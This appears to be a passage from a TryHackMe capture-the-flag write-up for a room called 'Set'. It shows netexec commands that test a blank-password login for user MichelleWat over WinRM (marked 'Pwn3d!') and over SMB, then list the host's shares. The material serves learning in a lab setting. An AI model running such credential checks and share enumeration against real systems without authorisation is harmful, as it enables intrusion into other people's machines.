 Machine IP : 10.10.125.98
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Set]
└─$ netexec winrm 10.10.157.106 -u MichelleWat -p ' '
SMB 10.10.157.106 445 SET [*] Windows 10.0 Build 17763 (name:SET) (domain:SET)
WINRM 10.10.157.106 5985 SET [+] SET\MichelleWat: (Pwn3d!)
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Set]
└─$ netexec smb 10.10.157.106 -u MichelleWat -p ' ' --shares
SMB 10.10.157.106 445 SET [*] Windows 10.0 Build 17763 x64 (name:SET) (domain:SET) (signing:False) (SMBv1:False)
SMB 10.10.157.106 445 SET [+] SET\MichelleWat:
SMB 10.10.157.106 445 SET [*] Enumerated shares
SMB 10.10.157.106 445 SET Share Permissions Remark
SMB 10.10.157.106 445 SET ----- ----------- ------
SMB 10.10.157.106 445 SET ADMIN$ Remote Admin
SMB 10.10.157.106 445 SET C$ Default share
SMB 10.10.157.106 445 SET E$ Default share
SMB 10.10.157.106 445 SET Files READ
SMB 10.10.157.106 445 SET IPC$ READ Remote IPC